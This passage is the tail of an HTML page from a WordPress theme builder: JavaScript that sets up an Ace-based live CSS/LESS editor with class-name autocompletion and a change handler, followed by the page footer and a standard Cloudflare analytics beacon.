												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970e4e31366c");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"95dc60e6e5ef4d9c8f26754b96250d8c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>